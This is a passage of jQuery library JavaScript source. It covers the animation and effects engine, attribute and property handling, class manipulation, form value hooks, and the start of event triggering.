// Animations created synchronously will run synchronously
    function createFxNow() {
        window.setTimeout( function() {
            fxNow = undefined;
        } );
        return ( fxNow = Date.now() );
    }

// Generate parameters to create a standard animation
    function genFx( type, includeWidth ) {
        var which,
            i = 0,
            attrs = { height: type };

        // If we include width, step value is 1 to do all cssExpand values,
        // otherwise step value is 2 to skip over Left and Right
        includeWidth = includeWidth ? 1 : 0;
        for ( ; i < 4; i += 2 - includeWidth ) {
            which = cssExpand[ i ];
            attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
        }

        if ( includeWidth ) {
            attrs.opacity = attrs.width = type;
        }

        return attrs;
    }

    function createTween( value, prop, animation ) {
        var tween,
            collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
            index = 0,
            length = collection.length;
        for ( ; index < length; index++ ) {
            if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

                // We're done with this property
                return tween;
            }
        }
    }

    function defaultPrefilter( elem, props, opts ) {
        var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display,
            isBox = "width" in props || "height" in props,
            anim = this,
            orig = {},
            style = elem.style,
            hidden = elem.nodeType && isHiddenWithinTree( elem ),
            dataShow = dataPriv.get( elem, "fxshow" );

        // Queue-skipping animations hijack the fx hooks
        if ( !opts.queue ) {
            hooks = jQuery._queueHooks( elem, "fx" );
            if ( hooks.unqueued == null ) {
                hooks.unqueued = 0;
                oldfire = hooks.empty.fire;
                hooks.empty.fire = function() {
                    if ( !hooks.unqueued ) {
                        oldfire();
                    }
                };
            }
            hooks.unqueued++;

            anim.always( function() {

                // Ensure the complete handler is called before this completes
                anim.always( function() {
                    hooks.unqueued--;
                    if ( !jQuery.queue( elem, "fx" ).length ) {
                        hooks.empty.fire();
                    }
                } );
            } );
        }

        // Detect show/hide animations
        for ( prop in props ) {
            value = props[ prop ];
            if ( rfxtypes.test( value ) ) {
                delete props[ prop ];
                toggle = toggle || value === "toggle";
                if ( value === ( hidden ? "hide" : "show" ) ) {

                    // Pretend to be hidden if this is a "show" and
                    // there is still data from a stopped show/hide
                    if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
                        hidden = true;

                        // Ignore all other no-op show/hide data
                    } else {
                        continue;
                    }
                }
                orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );
            }
        }

        // Bail out if this is a no-op like .hide().hide()
        propTween = !jQuery.isEmptyObject( props );
        if ( !propTween && jQuery.isEmptyObject( orig ) ) {
            return;
        }

        // Restrict "overflow" and "display" styles during box animations
        if ( isBox && elem.nodeType === 1 ) {

            // Support: IE <=9 - 11, Edge 12 - 15
            // Record all 3 overflow attributes because IE does not infer the shorthand
            // from identically-valued overflowX and overflowY and Edge just mirrors
            // the overflowX value there.
            opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

            // Identify a display type, preferring old show/hide data over the CSS cascade
            restoreDisplay = dataShow && dataShow.display;
            if ( restoreDisplay == null ) {
                restoreDisplay = dataPriv.get( elem, "display" );
            }
            display = jQuery.css( elem, "display" );
            if ( display === "none" ) {
                if ( restoreDisplay ) {
                    display = restoreDisplay;
                } else {

                    // Get nonempty value(s) by temporarily forcing visibility
                    showHide( [ elem ], true );
                    restoreDisplay = elem.style.display || restoreDisplay;
                    display = jQuery.css( elem, "display" );
                    showHide( [ elem ] );
                }
            }

            // Animate inline elements as inline-block
            if ( display === "inline" || display === "inline-block" && restoreDisplay != null ) {
                if ( jQuery.css( elem, "float" ) === "none" ) {

                    // Restore the original display value at the end of pure show/hide animations
                    if ( !propTween ) {
                        anim.done( function() {
                            style.display = restoreDisplay;
                        } );
                        if ( restoreDisplay == null ) {
                            display = style.display;
                            restoreDisplay = display === "none" ? "" : display;
                        }
                    }
                    style.display = "inline-block";
                }
            }
        }

        if ( opts.overflow ) {
            style.overflow = "hidden";
            anim.always( function() {
                style.overflow = opts.overflow[ 0 ];
                style.overflowX = opts.overflow[ 1 ];
                style.overflowY = opts.overflow[ 2 ];
            } );
        }

        // Implement show/hide animations
        propTween = false;
        for ( prop in orig ) {

            // General show/hide setup for this element animation
            if ( !propTween ) {
                if ( dataShow ) {
                    if ( "hidden" in dataShow ) {
                        hidden = dataShow.hidden;
                    }
                } else {
                    dataShow = dataPriv.access( elem, "fxshow", { display: restoreDisplay } );
                }

                // Store hidden/visible for toggle so `.stop().toggle()` "reverses"
                if ( toggle ) {
                    dataShow.hidden = !hidden;
                }

                // Show elements before animating them
                if ( hidden ) {
                    showHide( [ elem ], true );
                }

                /* eslint-disable no-loop-func */

                anim.done( function() {

                    /* eslint-enable no-loop-func */

                    // The final step of a "hide" animation is actually hiding the element
                    if ( !hidden ) {
                        showHide( [ elem ] );
                    }
                    dataPriv.remove( elem, "fxshow" );
                    for ( prop in orig ) {
                        jQuery.style( elem, prop, orig[ prop ] );
                    }
                } );
            }

            // Per-property setup
            propTween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );
            if ( !( prop in dataShow ) ) {
                dataShow[ prop ] = propTween.start;
                if ( hidden ) {
                    propTween.end = propTween.start;
                    propTween.start = 0;
                }
            }
        }
    }

    function propFilter( props, specialEasing ) {
        var index, name, easing, value, hooks;

        // camelCase, specialEasing and expand cssHook pass
        for ( index in props ) {
            name = camelCase( index );
            easing = specialEasing[ name ];
            value = props[ index ];
            if ( Array.isArray( value ) ) {
                easing = value[ 1 ];
                value = props[ index ] = value[ 0 ];
            }

            if ( index !== name ) {
                props[ name ] = value;
                delete props[ index ];
            }

            hooks = jQuery.cssHooks[ name ];
            if ( hooks && "expand" in hooks ) {
                value = hooks.expand( value );
                delete props[ name ];

                // Not quite $.extend, this won't overwrite existing keys.
                // Reusing 'index' because we have the correct "name"
                for ( index in value ) {
                    if ( !( index in props ) ) {
                        props[ index ] = value[ index ];
                        specialEasing[ index ] = easing;
                    }
                }
            } else {
                specialEasing[ name ] = easing;
            }
        }
    }

    function Animation( elem, properties, options ) {
        var result,
            stopped,
            index = 0,
            length = Animation.prefilters.length,
            deferred = jQuery.Deferred().always( function() {

                // Don't match elem in the :animated selector
                delete tick.elem;
            } ),
            tick = function() {
                if ( stopped ) {
                    return false;
                }
                var currentTime = fxNow || createFxNow(),
                    remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

                    // Support: Android 2.3 only
                    // Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
                    temp = remaining / animation.duration || 0,
                    percent = 1 - temp,
                    index = 0,
                    length = animation.tweens.length;

                for ( ; index < length; index++ ) {
                    animation.tweens[ index ].run( percent );
                }

                deferred.notifyWith( elem, [ animation, percent, remaining ] );

                // If there's more to do, yield
                if ( percent < 1 && length ) {
                    return remaining;
                }

                // If this was an empty animation, synthesize a final progress notification
                if ( !length ) {
                    deferred.notifyWith( elem, [ animation, 1, 0 ] );
                }

                // Resolve the animation and report its conclusion
                deferred.resolveWith( elem, [ animation ] );
                return false;
            },
            animation = deferred.promise( {
                elem: elem,
                props: jQuery.extend( {}, properties ),
                opts: jQuery.extend( true, {
                    specialEasing: {},
                    easing: jQuery.easing._default
                }, options ),
                originalProperties: properties,
                originalOptions: options,
                startTime: fxNow || createFxNow(),
                duration: options.duration,
                tweens: [],
                createTween: function( prop, end ) {
                    var tween = jQuery.Tween( elem, animation.opts, prop, end,
                        animation.opts.specialEasing[ prop ] || animation.opts.easing );
                    animation.tweens.push( tween );
                    return tween;
                },
                stop: function( gotoEnd ) {
                    var index = 0,

                        // If we are going to the end, we want to run all the tweens
                        // otherwise we skip this part
                        length = gotoEnd ? animation.tweens.length : 0;
                    if ( stopped ) {
                        return this;
                    }
                    stopped = true;
                    for ( ; index < length; index++ ) {
                        animation.tweens[ index ].run( 1 );
                    }

                    // Resolve when we played the last frame; otherwise, reject
                    if ( gotoEnd ) {
                        deferred.notifyWith( elem, [ animation, 1, 0 ] );
                        deferred.resolveWith( elem, [ animation, gotoEnd ] );
                    } else {
                        deferred.rejectWith( elem, [ animation, gotoEnd ] );
                    }
                    return this;
                }
            } ),
            props = animation.props;

        propFilter( props, animation.opts.specialEasing );

        for ( ; index < length; index++ ) {
            result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
            if ( result ) {
                if ( isFunction( result.stop ) ) {
                    jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
                        result.stop.bind( result );
                }
                return result;
            }
        }

        jQuery.map( props, createTween, animation );

        if ( isFunction( animation.opts.start ) ) {
            animation.opts.start.call( elem, animation );
        }

        // Attach callbacks from options
        animation
            .progress( animation.opts.progress )
            .done( animation.opts.done, animation.opts.complete )
            .fail( animation.opts.fail )
            .always( animation.opts.always );

        jQuery.fx.timer(
            jQuery.extend( tick, {
                elem: elem,
                anim: animation,
                queue: animation.opts.queue
            } )
        );

        return animation;
    }

    jQuery.Animation = jQuery.extend( Animation, {

        tweeners: {
            "*": [ function( prop, value ) {
                var tween = this.createTween( prop, value );
                adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
                return tween;
            } ]
        },

        tweener: function( props, callback ) {
            if ( isFunction( props ) ) {
                callback = props;
                props = [ "*" ];
            } else {
                props = props.match( rnothtmlwhite );
            }

            var prop,
                index = 0,
                length = props.length;

            for ( ; index < length; index++ ) {
                prop = props[ index ];
                Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
                Animation.tweeners[ prop ].unshift( callback );
            }
        },

        prefilters: [ defaultPrefilter ],

        prefilter: function( callback, prepend ) {
            if ( prepend ) {
                Animation.prefilters.unshift( callback );
            } else {
                Animation.prefilters.push( callback );
            }
        }
    } );

    jQuery.speed = function( speed, easing, fn ) {
        var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
            complete: fn || !fn && easing ||
                isFunction( speed ) && speed,
            duration: speed,
            easing: fn && easing || easing && !isFunction( easing ) && easing
        };

        // Go to the end state if fx are off
        if ( jQuery.fx.off ) {
            opt.duration = 0;

        } else {
            if ( typeof opt.duration !== "number" ) {
                if ( opt.duration in jQuery.fx.speeds ) {
                    opt.duration = jQuery.fx.speeds[ opt.duration ];

                } else {
                    opt.duration = jQuery.fx.speeds._default;
                }
            }
        }

        // Normalize opt.queue - true/undefined/null -> "fx"
        if ( opt.queue == null || opt.queue === true ) {
            opt.queue = "fx";
        }

        // Queueing
        opt.old = opt.complete;

        opt.complete = function() {
            if ( isFunction( opt.old ) ) {
                opt.old.call( this );
            }

            if ( opt.queue ) {
                jQuery.dequeue( this, opt.queue );
            }
        };

        return opt;
    };

    jQuery.fn.extend( {
        fadeTo: function( speed, to, easing, callback ) {

            // Show any hidden elements after setting opacity to 0
            return this.filter( isHiddenWithinTree ).css( "opacity", 0 ).show()

                // Animate to the value specified
                .end().animate( { opacity: to }, speed, easing, callback );
        },
        animate: function( prop, speed, easing, callback ) {
            var empty = jQuery.isEmptyObject( prop ),
                optall = jQuery.speed( speed, easing, callback ),
                doAnimation = function() {

                    // Operate on a copy of prop so per-property easing won't be lost
                    var anim = Animation( this, jQuery.extend( {}, prop ), optall );

                    // Empty animations, or finishing resolves immediately
                    if ( empty || dataPriv.get( this, "finish" ) ) {
                        anim.stop( true );
                    }
                };

            doAnimation.finish = doAnimation;

            return empty || optall.queue === false ?
                this.each( doAnimation ) :
                this.queue( optall.queue, doAnimation );
        },
        stop: function( type, clearQueue, gotoEnd ) {
            var stopQueue = function( hooks ) {
                var stop = hooks.stop;
                delete hooks.stop;
                stop( gotoEnd );
            };

            if ( typeof type !== "string" ) {
                gotoEnd = clearQueue;
                clearQueue = type;
                type = undefined;
            }
            if ( clearQueue ) {
                this.queue( type || "fx", [] );
            }

            return this.each( function() {
                var dequeue = true,
                    index = type != null && type + "queueHooks",
                    timers = jQuery.timers,
                    data = dataPriv.get( this );

                if ( index ) {
                    if ( data[ index ] && data[ index ].stop ) {
                        stopQueue( data[ index ] );
                    }
                } else {
                    for ( index in data ) {
                        if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
                            stopQueue( data[ index ] );
                        }
                    }
                }

                for ( index = timers.length; index--; ) {
                    if ( timers[ index ].elem === this &&
                        ( type == null || timers[ index ].queue === type ) ) {

                        timers[ index ].anim.stop( gotoEnd );
                        dequeue = false;
                        timers.splice( index, 1 );
                    }
                }

                // Start the next in the queue if the last step wasn't forced.
                // Timers currently will call their complete callbacks, which
                // will dequeue but only if they were gotoEnd.
                if ( dequeue || !gotoEnd ) {
                    jQuery.dequeue( this, type );
                }
            } );
        },
        finish: function( type ) {
            if ( type !== false ) {
                type = type || "fx";
            }
            return this.each( function() {
                var index,
                    data = dataPriv.get( this ),
                    queue = data[ type + "queue" ],
                    hooks = data[ type + "queueHooks" ],
                    timers = jQuery.timers,
                    length = queue ? queue.length : 0;

                // Enable finishing flag on private data
                data.finish = true;

                // Empty the queue first
                jQuery.queue( this, type, [] );

                if ( hooks && hooks.stop ) {
                    hooks.stop.call( this, true );
                }

                // Look for any active animations, and finish them
                for ( index = timers.length; index--; ) {
                    if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
                        timers[ index ].anim.stop( true );
                        timers.splice( index, 1 );
                    }
                }

                // Look for any animations in the old queue and finish them
                for ( index = 0; index < length; index++ ) {
                    if ( queue[ index ] && queue[ index ].finish ) {
                        queue[ index ].finish.call( this );
                    }
                }

                // Turn off finishing flag
                delete data.finish;
            } );
        }
    } );

    jQuery.each( [ "toggle", "show", "hide" ], function( _i, name ) {
        var cssFn = jQuery.fn[ name ];
        jQuery.fn[ name ] = function( speed, easing, callback ) {
            return speed == null || typeof speed === "boolean" ?
                cssFn.apply( this, arguments ) :
                this.animate( genFx( name, true ), speed, easing, callback );
        };
    } );

// Generate shortcuts for custom animations
    jQuery.each( {
        slideDown: genFx( "show" ),
        slideUp: genFx( "hide" ),
        slideToggle: genFx( "toggle" ),
        fadeIn: { opacity: "show" },
        fadeOut: { opacity: "hide" },
        fadeToggle: { opacity: "toggle" }
    }, function( name, props ) {
        jQuery.fn[ name ] = function( speed, easing, callback ) {
            return this.animate( props, speed, easing, callback );
        };
    } );

    jQuery.timers = [];
    jQuery.fx.tick = function() {
        var timer,
            i = 0,
            timers = jQuery.timers;

        fxNow = Date.now();

        for ( ; i < timers.length; i++ ) {
            timer = timers[ i ];

            // Run the timer and safely remove it when done (allowing for external removal)
            if ( !timer() && timers[ i ] === timer ) {
                timers.splice( i--, 1 );
            }
        }

        if ( !timers.length ) {
            jQuery.fx.stop();
        }
        fxNow = undefined;
    };

    jQuery.fx.timer = function( timer ) {
        jQuery.timers.push( timer );
        jQuery.fx.start();
    };

    jQuery.fx.interval = 13;
    jQuery.fx.start = function() {
        if ( inProgress ) {
            return;
        }

        inProgress = true;
        schedule();
    };

    jQuery.fx.stop = function() {
        inProgress = null;
    };

    jQuery.fx.speeds = {
        slow: 600,
        fast: 200,

        // Default speed
        _default: 400
    };


// Based off of the plugin by Clint Helfers, with permission.
// https://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
    jQuery.fn.delay = function( time, type ) {
        time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
        type = type || "fx";

        return this.queue( type, function( next, hooks ) {
            var timeout = window.setTimeout( next, time );
            hooks.stop = function() {
                window.clearTimeout( timeout );
            };
        } );
    };


    ( function() {
        var input = document.createElement( "input" ),
            select = document.createElement( "select" ),
            opt = select.appendChild( document.createElement( "option" ) );

        input.type = "checkbox";

        // Support: Android <=4.3 only
        // Default value for a checkbox should be "on"
        support.checkOn = input.value !== "";

        // Support: IE <=11 only
        // Must access selectedIndex to make default options select
        support.optSelected = opt.selected;

        // Support: IE <=11 only
        // An input loses its value after becoming a radio
        input = document.createElement( "input" );
        input.value = "t";
        input.type = "radio";
        support.radioValue = input.value === "t";
    } )();


    var boolHook,
        attrHandle = jQuery.expr.attrHandle;

    jQuery.fn.extend( {
        attr: function( name, value ) {
            return access( this, jQuery.attr, name, value, arguments.length > 1 );
        },

        removeAttr: function( name ) {
            return this.each( function() {
                jQuery.removeAttr( this, name );
            } );
        }
    } );

    jQuery.extend( {
        attr: function( elem, name, value ) {
            var ret, hooks,
                nType = elem.nodeType;

            // Don't get/set attributes on text, comment and attribute nodes
            if ( nType === 3 || nType === 8 || nType === 2 ) {
                return;
            }

            // Fallback to prop when attributes are not supported
            if ( typeof elem.getAttribute === "undefined" ) {
                return jQuery.prop( elem, name, value );
            }

            // Attribute hooks are determined by the lowercase version
            // Grab necessary hook if one is defined
            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
                hooks = jQuery.attrHooks[ name.toLowerCase() ] ||
                    ( jQuery.expr.match.bool.test( name ) ? boolHook : undefined );
            }

            if ( value !== undefined ) {
                if ( value === null ) {
                    jQuery.removeAttr( elem, name );
                    return;
                }

                if ( hooks && "set" in hooks &&
                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {
                    return ret;
                }

                elem.setAttribute( name, value + "" );
                return value;
            }

            if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
                return ret;
            }

            ret = jQuery.find.attr( elem, name );

            // Non-existent attributes return null, we normalize to undefined
            return ret == null ? undefined : ret;
        },

        attrHooks: {
            type: {
                set: function( elem, value ) {
                    if ( !support.radioValue && value === "radio" &&
                        nodeName( elem, "input" ) ) {
                        var val = elem.value;
                        elem.setAttribute( "type", value );
                        if ( val ) {
                            elem.value = val;
                        }
                        return value;
                    }
                }
            }
        },

        removeAttr: function( elem, value ) {
            var name,
                i = 0,

                // Attribute names can contain non-HTML whitespace characters
                // https://html.spec.whatwg.org/multipage/syntax.html#attributes-2
                attrNames = value && value.match( rnothtmlwhite );

            if ( attrNames && elem.nodeType === 1 ) {
                while ( ( name = attrNames[ i++ ] ) ) {
                    elem.removeAttribute( name );
                }
            }
        }
    } );

// Hooks for boolean attributes
    boolHook = {
        set: function( elem, value, name ) {
            if ( value === false ) {

                // Remove boolean attributes when set to false
                jQuery.removeAttr( elem, name );
            } else {
                elem.setAttribute( name, name );
            }
            return name;
        }
    };

    jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( _i, name ) {
        var getter = attrHandle[ name ] || jQuery.find.attr;

        attrHandle[ name ] = function( elem, name, isXML ) {
            var ret, handle,
                lowercaseName = name.toLowerCase();

            if ( !isXML ) {

                // Avoid an infinite loop by temporarily removing this function from the getter
                handle = attrHandle[ lowercaseName ];
                attrHandle[ lowercaseName ] = ret;
                ret = getter( elem, name, isXML ) != null ?
                    lowercaseName :
                    null;
                attrHandle[ lowercaseName ] = handle;
            }
            return ret;
        };
    } );




    var rfocusable = /^(?:input|select|textarea|button)$/i,
        rclickable = /^(?:a|area)$/i;

    jQuery.fn.extend( {
        prop: function( name, value ) {
            return access( this, jQuery.prop, name, value, arguments.length > 1 );
        },

        removeProp: function( name ) {
            return this.each( function() {
                delete this[ jQuery.propFix[ name ] || name ];
            } );
        }
    } );

    jQuery.extend( {
        prop: function( elem, name, value ) {
            var ret, hooks,
                nType = elem.nodeType;

            // Don't get/set properties on text, comment and attribute nodes
            if ( nType === 3 || nType === 8 || nType === 2 ) {
                return;
            }

            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

                // Fix name and attach hooks
                name = jQuery.propFix[ name ] || name;
                hooks = jQuery.propHooks[ name ];
            }

            if ( value !== undefined ) {
                if ( hooks && "set" in hooks &&
                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {
                    return ret;
                }

                return ( elem[ name ] = value );
            }

            if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
                return ret;
            }

            return elem[ name ];
        },

        propHooks: {
            tabIndex: {
                get: function( elem ) {

                    // Support: IE <=9 - 11 only
                    // elem.tabIndex doesn't always return the
                    // correct value when it hasn't been explicitly set
                    // https://web.archive.org/web/20141116233347/http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
                    // Use proper attribute retrieval(#12072)
                    var tabindex = jQuery.find.attr( elem, "tabindex" );

                    if ( tabindex ) {
                        return parseInt( tabindex, 10 );
                    }

                    if (
                        rfocusable.test( elem.nodeName ) ||
                        rclickable.test( elem.nodeName ) &&
                        elem.href
                    ) {
                        return 0;
                    }

                    return -1;
                }
            }
        },

        propFix: {
            "for": "htmlFor",
            "class": "className"
        }
    } );

// Support: IE <=11 only
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
// eslint rule "no-unused-expressions" is disabled for this code
// since it considers such accessions noop
    if ( !support.optSelected ) {
        jQuery.propHooks.selected = {
            get: function( elem ) {

                /* eslint no-unused-expressions: "off" */

                var parent = elem.parentNode;
                if ( parent && parent.parentNode ) {
                    parent.parentNode.selectedIndex;
                }
                return null;
            },
            set: function( elem ) {

                /* eslint no-unused-expressions: "off" */

                var parent = elem.parentNode;
                if ( parent ) {
                    parent.selectedIndex;

                    if ( parent.parentNode ) {
                        parent.parentNode.selectedIndex;
                    }
                }
            }
        };
    }

    jQuery.each( [
        "tabIndex",
        "readOnly",
        "maxLength",
        "cellSpacing",
        "cellPadding",
        "rowSpan",
        "colSpan",
        "useMap",
        "frameBorder",
        "contentEditable"
    ], function() {
        jQuery.propFix[ this.toLowerCase() ] = this;
    } );




    // Strip and collapse whitespace according to HTML spec
    // https://infra.spec.whatwg.org/#strip-and-collapse-ascii-whitespace
    function stripAndCollapse( value ) {
        var tokens = value.match( rnothtmlwhite ) || [];
        return tokens.join( " " );
    }


    function getClass( elem ) {
        return elem.getAttribute && elem.getAttribute( "class" ) || "";
    }

    function classesToArray( value ) {
        if ( Array.isArray( value ) ) {
            return value;
        }
        if ( typeof value === "string" ) {
            return value.match( rnothtmlwhite ) || [];
        }
        return [];
    }

    jQuery.fn.extend( {
        addClass: function( value ) {
            var classes, elem, cur, curValue, clazz, j, finalValue,
                i = 0;

            if ( isFunction( value ) ) {
                return this.each( function( j ) {
                    jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
                } );
            }

            classes = classesToArray( value );

            if ( classes.length ) {
                while ( ( elem = this[ i++ ] ) ) {
                    curValue = getClass( elem );
                    cur = elem.nodeType === 1 && ( " " + stripAndCollapse( curValue ) + " " );

                    if ( cur ) {
                        j = 0;
                        while ( ( clazz = classes[ j++ ] ) ) {
                            if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
                                cur += clazz + " ";
                            }
                        }

                        // Only assign if different to avoid unneeded rendering.
                        finalValue = stripAndCollapse( cur );
                        if ( curValue !== finalValue ) {
                            elem.setAttribute( "class", finalValue );
                        }
                    }
                }
            }

            return this;
        },

        removeClass: function( value ) {
            var classes, elem, cur, curValue, clazz, j, finalValue,
                i = 0;

            if ( isFunction( value ) ) {
                return this.each( function( j ) {
                    jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
                } );
            }

            if ( !arguments.length ) {
                return this.attr( "class", "" );
            }

            classes = classesToArray( value );

            if ( classes.length ) {
                while ( ( elem = this[ i++ ] ) ) {
                    curValue = getClass( elem );

                    // This expression is here for better compressibility (see addClass)
                    cur = elem.nodeType === 1 && ( " " + stripAndCollapse( curValue ) + " " );

                    if ( cur ) {
                        j = 0;
                        while ( ( clazz = classes[ j++ ] ) ) {

                            // Remove *all* instances
                            while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
                                cur = cur.replace( " " + clazz + " ", " " );
                            }
                        }

                        // Only assign if different to avoid unneeded rendering.
                        finalValue = stripAndCollapse( cur );
                        if ( curValue !== finalValue ) {
                            elem.setAttribute( "class", finalValue );
                        }
                    }
                }
            }

            return this;
        },

        toggleClass: function( value, stateVal ) {
            var type = typeof value,
                isValidValue = type === "string" || Array.isArray( value );

            if ( typeof stateVal === "boolean" && isValidValue ) {
                return stateVal ? this.addClass( value ) : this.removeClass( value );
            }

            if ( isFunction( value ) ) {
                return this.each( function( i ) {
                    jQuery( this ).toggleClass(
                        value.call( this, i, getClass( this ), stateVal ),
                        stateVal
                    );
                } );
            }

            return this.each( function() {
                var className, i, self, classNames;

                if ( isValidValue ) {

                    // Toggle individual class names
                    i = 0;
                    self = jQuery( this );
                    classNames = classesToArray( value );

                    while ( ( className = classNames[ i++ ] ) ) {

                        // Check each className given, space separated list
                        if ( self.hasClass( className ) ) {
                            self.removeClass( className );
                        } else {
                            self.addClass( className );
                        }
                    }

                    // Toggle whole class name
                } else if ( value === undefined || type === "boolean" ) {
                    className = getClass( this );
                    if ( className ) {

                        // Store className if set
                        dataPriv.set( this, "__className__", className );
                    }

                    // If the element has a class name or if we're passed `false`,
                    // then remove the whole classname (if there was one, the above saved it).
                    // Otherwise bring back whatever was previously saved (if anything),
                    // falling back to the empty string if nothing was stored.
                    if ( this.setAttribute ) {
                        this.setAttribute( "class",
                            className || value === false ?
                                "" :
                                dataPriv.get( this, "__className__" ) || ""
                        );
                    }
                }
            } );
        },

        hasClass: function( selector ) {
            var className, elem,
                i = 0;

            className = " " + selector + " ";
            while ( ( elem = this[ i++ ] ) ) {
                if ( elem.nodeType === 1 &&
                    ( " " + stripAndCollapse( getClass( elem ) ) + " " ).indexOf( className ) > -1 ) {
                    return true;
                }
            }

            return false;
        }
    } );




    var rreturn = /\r/g;

    jQuery.fn.extend( {
        val: function( value ) {
            var hooks, ret, valueIsFunction,
                elem = this[ 0 ];

            if ( !arguments.length ) {
                if ( elem ) {
                    hooks = jQuery.valHooks[ elem.type ] ||
                        jQuery.valHooks[ elem.nodeName.toLowerCase() ];

                    if ( hooks &&
                        "get" in hooks &&
                        ( ret = hooks.get( elem, "value" ) ) !== undefined
                    ) {
                        return ret;
                    }

                    ret = elem.value;

                    // Handle most common string cases
                    if ( typeof ret === "string" ) {
                        return ret.replace( rreturn, "" );
                    }

                    // Handle cases where value is null/undef or number
                    return ret == null ? "" : ret;
                }

                return;
            }

            valueIsFunction = isFunction( value );

            return this.each( function( i ) {
                var val;

                if ( this.nodeType !== 1 ) {
                    return;
                }

                if ( valueIsFunction ) {
                    val = value.call( this, i, jQuery( this ).val() );
                } else {
                    val = value;
                }

                // Treat null/undefined as ""; convert numbers to string
                if ( val == null ) {
                    val = "";

                } else if ( typeof val === "number" ) {
                    val += "";

                } else if ( Array.isArray( val ) ) {
                    val = jQuery.map( val, function( value ) {
                        return value == null ? "" : value + "";
                    } );
                }

                hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

                // If set returns undefined, fall back to normal setting
                if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
                    this.value = val;
                }
            } );
        }
    } );

    jQuery.extend( {
        valHooks: {
            option: {
                get: function( elem ) {

                    var val = jQuery.find.attr( elem, "value" );
                    return val != null ?
                        val :

                        // Support: IE <=10 - 11 only
                        // option.text throws exceptions (#14686, #14858)
                        // Strip and collapse whitespace
                        // https://html.spec.whatwg.org/#strip-and-collapse-whitespace
                        stripAndCollapse( jQuery.text( elem ) );
                }
            },
            select: {
                get: function( elem ) {
                    var value, option, i,
                        options = elem.options,
                        index = elem.selectedIndex,
                        one = elem.type === "select-one",
                        values = one ? null : [],
                        max = one ? index + 1 : options.length;

                    if ( index < 0 ) {
                        i = max;

                    } else {
                        i = one ? index : 0;
                    }

                    // Loop through all the selected options
                    for ( ; i < max; i++ ) {
                        option = options[ i ];

                        // Support: IE <=9 only
                        // IE8-9 doesn't update selected after form reset (#2551)
                        if ( ( option.selected || i === index ) &&

                            // Don't return options that are disabled or in a disabled optgroup
                            !option.disabled &&
                            ( !option.parentNode.disabled ||
                                !nodeName( option.parentNode, "optgroup" ) ) ) {

                            // Get the specific value for the option
                            value = jQuery( option ).val();

                            // We don't need an array for one selects
                            if ( one ) {
                                return value;
                            }

                            // Multi-Selects return an array
                            values.push( value );
                        }
                    }

                    return values;
                },

                set: function( elem, value ) {
                    var optionSet, option,
                        options = elem.options,
                        values = jQuery.makeArray( value ),
                        i = options.length;

                    while ( i-- ) {
                        option = options[ i ];

                        /* eslint-disable no-cond-assign */

                        if ( option.selected =
                            jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1
                        ) {
                            optionSet = true;
                        }

                        /* eslint-enable no-cond-assign */
                    }

                    // Force browsers to behave consistently when non-matching value is set
                    if ( !optionSet ) {
                        elem.selectedIndex = -1;
                    }
                    return values;
                }
            }
        }
    } );

// Radios and checkboxes getter/setter
    jQuery.each( [ "radio", "checkbox" ], function() {
        jQuery.valHooks[ this ] = {
            set: function( elem, value ) {
                if ( Array.isArray( value ) ) {
                    return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
                }
            }
        };
        if ( !support.checkOn ) {
            jQuery.valHooks[ this ].get = function( elem ) {
                return elem.getAttribute( "value" ) === null ? "on" : elem.value;
            };
        }
    } );




// Return jQuery for attributes-only inclusion


    support.focusin = "onfocusin" in window;


    var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
        stopPropagationCallback = function( e ) {
            e.stopPropagation();
        };

    jQuery.extend( jQuery.event, {

        trigger: function( event, data, elem, onlyHandlers ) {

            var i, cur, tmp, bubbleType, ontype, handle, special, lastElement,
                eventPath = [ elem || document ],
                type = hasOwn.call( event, "type" ) ? event.type : event,
                namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

            cur = lastElement = tmp = elem = elem || document;

            // Don't do events on text and comment nodes
            if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
                return;
            }

            // focus/blur morphs to focusin/out; ensure we're not firing them right now
            if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
                return;
            }

            if ( type.indexOf( "." ) > -1 ) {

                // Namespaced trigger; create a regexp to match event type in handle()
                namespaces = type.split( "." );
                type = namespaces.shift();
                namespaces.sort();
            }
